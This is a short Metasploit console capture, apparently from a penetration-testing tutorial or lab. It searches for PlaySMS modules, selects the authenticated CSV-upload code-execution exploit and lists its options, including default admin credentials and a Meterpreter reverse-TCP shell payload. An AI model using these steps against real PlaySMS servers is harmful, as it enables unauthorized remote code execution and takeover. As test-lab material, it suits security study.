 root@kali:~/Masaüstü# msfconsole -q
msf > search playsms
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/playsms_filename_exec 2017-05-21 excellent PlaySMS sendfromfile.php Authenticated "Filename" Field Code E
xecution
exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent PlaySMS import.php Authenticated CSV File Upload Code Executio
n
msf > use exploit/multi/http/playsms_uploadcsv_exec
msf exploit(multi/http/playsms_uploadcsv_exec) > options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port